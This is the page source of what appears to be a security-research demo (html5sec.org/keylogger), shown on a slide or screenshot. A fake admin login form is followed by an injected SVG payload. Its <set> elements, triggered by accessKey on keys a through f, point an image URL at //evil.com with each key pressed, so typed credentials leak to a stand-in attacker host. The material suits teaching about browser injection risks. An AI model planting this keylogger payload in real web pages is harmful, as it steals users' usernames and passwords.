 Quelltext von: http://html5sec.org/keylogger - Mozilla Firefox
Datei Bearbeiten Ansicht Hilfe
<!doctype html>
<h3>Admin Login</h3>
<hr>
<form>
<fieldset>
<label>Enter username here</label>
<input name="secret" type="username">
</fieldset>
<fieldset>
<label>Enter password here</label>
<input name="secret" type="password">
</fieldset>
</form>
<!--injection-->
<svg height="0px">
<image xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="none">
<set attributeName="xlink:href" begin="accessKey(a)" to="//evil.com/?a" />
<set attributeName="xlink:href" begin="accessKey(b)" to="//evil.com/?b" />
<set attributeName="xlink:href" begin="accessKey(c)" to="//evil.com/?c" />
<set attributeName="xlink:href" begin="accessKey(d)" to="//evil.com/?d" />
<set attributeName="xlink:href" begin="accessKey(e)" to="//evil.com/?e" />
<set attributeName="xlink:href" begin="accessKey(f)" to="//evil.com/?f" />